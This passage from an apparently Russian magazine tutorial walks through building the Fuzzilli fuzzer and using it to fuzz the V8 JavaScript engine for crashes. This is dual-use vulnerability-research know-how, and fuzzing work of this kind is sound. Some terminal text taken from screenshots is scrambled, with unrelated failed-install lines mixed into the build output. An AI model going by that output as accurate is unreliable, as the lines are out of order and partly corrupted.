

Теперь переходим на сайт Swift в раздел Download и ищем релиз для своего дистрибутива. Для Ubuntu 22 качаем релиз Ubuntu 22.04 x86 64.



Распаковываем архив и копируем папку usr, чтобы установить Swift. После этого убеждаемся, что все корректно настроено.

Вот мини-скрипт для ленивых. Если читаешь эту статью спустя много лет, поменяй переменные SwiftUrl на соответствующий URL со страницы Swift.



Установка Swift

] 288.80M 50.2MB/s

eta 5s

9008/009309 Right Ctrl \_\_

installed linux-image-5.19.0-46-generic package post-installation script subprocess returned e

--2023-07-03 05:03:06-- https://download.swift.org/swift-5.8.1-release/ubuntu2204/swift-5.8.1-

Resolving download.swift.org (download.swift.org)... 17.253.39.201, 17.253.39.203, 2a01:b740:a0

Connecting to download.swift.org (download.swift.org)|17.253.39.201|:443... connected.

Теперь мы готовы к сборке фаззера. Переходим в папку Fuzzilli и запускаем сборку.

#### cd fuzzilli && swift build -c release

update-initramfs: Generating /boot/initrd.img-5.19.0-46-generic

update-initramfs: failed for /boot/initrd.img-5.19.0-46-generic with 1. run-parts: /etc/kernel/postinst.d/initramfs-tools exited with return code 1 dpkg: error processing package linux-image-5.19.0-46-generic (--configure):

zstd: error 25 : Write error : No space left on device (cannot write compressed block)

I: The initramfs will attempt to resume from /dev/sda4

Sub-process /usr/bin/dpkg returned an error code (1)

I: (UUID=fea6d28a-87d8-4e12-90f8-127fb098d3ce) I: Set the RESUME variable to override this.

E: mkinitramfs failure zstd -q -1 -T0 25

Errors were encountered while processing:

RELEASE/swift-5.8.1-RELEASE-ubuntu22.04.tar.gz

HTTP request sent, awaiting response... 200 OK

Length: 547005209 (522M) [application/octet-stream] Saving to: 'swift-5.8.1-RELEASE-ubuntu22.04.tar.gz'

linux-image-5.19.0-46-generic

rror exit status 1

 $8:1000::1, ...$ 

凧 osboxes@osboxes: ~/fuzzilli Q. Ξ. σ osboxes@osboxes:~/fuzzilli\$ cd osboxes@osboxes:~\$ cd fuzzilli && swift build -c release Fetching https://github.com/apple/swift-protobuf.git Fetched https://github.com/apple/swift-protobuf.git (3.70s) Computing version for https://github.com/apple/swift-protobuf.git Computed https://github.com/apple/swift-protobuf.git at 1.22.0 (0.15s) Creating working copy for https://github.com/apple/swift-protobuf.git Working copy of https://github.com/apple/swift-protobuf.git resolved at 1.22.0 Building for production... remark: Incremental compilation has been disabled: it is not compatible with whole module optim ization remark: Incremental compilation has been disabled: it is not compatible with whole module optim ization remark: Incremental compilation has been disabled: it is not compatible with whole module optim ization remark: Incremental compilation has been disabled: it is not compatible with whole module optim ization remark: Incremental compilation has been disabled: it is not compatible with whole module optim ization [21/21] Linking FuzzilliCli Build complete! (83.55s) osboxes@osboxes:~/fuzzilli\$ **9000700000000** 

#### Собираем Fuzzilli

Фаззер готов. Можно почитать раздел помощи, если есть желание.

#### swift run -c release FuzzilliCli --help

Переходим к подготовке JS-движков. На главной странице репозитория инструкция гласит: «Скачайте исходный код движка. Скомпилируйте его, как описано в инструкции к нему в папке Targets». Для каждого движка там есть отдельная папка, в которой указано, как собрать движок для фаззинга.

# **ЈАVASCRIPT АЛЬ ДЕНТЕ**

ФАЗЗИМ JS-ДВИЖКИ

#### СБОРКА И ФАЗЗИНГ V8

#### Теория

Начнем с движка браузера Google Chrome, он называется V8. Это движок JavaScript и WebAssembly, разработанный в Google, распространяется с открытым исходным кодом, написан на C++. Используется в Chrome, Node.js и множестве дериватив Chrome.

Разработали этот движок в датском городе Орхус, а ведущего разработчика зовут Ларс Бак. Бак занимался разработкой языка Self, а также HotSpot - виртуальной машины Java. Поэтому многое из наработок Self перекочевало в V8. Например, та же JIT-компиляция или «карты» объектов (maps).



Подробнее - в научной работе, которая легла в основу Self: «An Efficient Implementation of SELF, Dynamically-Typed Object-Oriented Language a Based on Prototypes» (PDF, WebArchive).

Движок состоит из интерпретатора Ignition, неоптимизирующего компилятора Sparkplug и оптимизирующего компилятора TurboFan.

> Ignition sparkplug TurboFan Пайплайн V8

#### Сборка

В папке Targets/V8 нам предлагают следовать инструкциям с сайта. Но я не буду утомлять ими, а скомпилирую все в один мини-скрипт.





Сборка V8

переходит в домашний каталог пользователя, Скрипт затем ставит depot\_tools (для скачивания и сборки V8), качает и компилирует исходный код движка V8. Сборка займет какое-то время, зависит от ресурсов машины. Можешь пока сделать небольшую разминку.



#### Фаззинг

Приступаем наконец к самому фаззингу. Для этого нужно выполнить следующую команду:

echo \$Password | sudo -S sysctl -w 'kernel.core\_pattern=|/bin/false' # Переходим в папку Fuzzilli cd \$HOME/fuzzilli

# Запускаем

swift run -c release FuzzilliCli --profile=v8 --resume --storagePath= \$HOME/fuzzilli-storage-v8 \$HOME/v8/out/fuzzbuild/d8



#### Начинаем фаззить V8

Основные настройки - это профиль движка (--profile=v8), возврат к предыдущей сессии фаззинга (--resume) и хранилище, куда фаззер будет сохранять свои данные (--storagePath). Там будут храниться найденные краши, корпус семплов и прочая информация.

Периодически он будет выводить статистику фаззинга. В основном интересны количество найденных крашей (Crashes Found) и процент покрытия кода (Coverage).



Статус фаззинга

#### **СБОРКА И ФАЗЗИНГ SPIDERMONKEY**

#### Теория

Переходим к JavaScript-двиглу Firefox.

SpiderMonkey - это потомок первого в мире движка JavaScript. Его релиз состоялся аж в 1995 году! Изначально он разработан Бренданом Айком в компании Netscape. Первые версии были написаны на С, но в дальнейшем код переписали на С++.

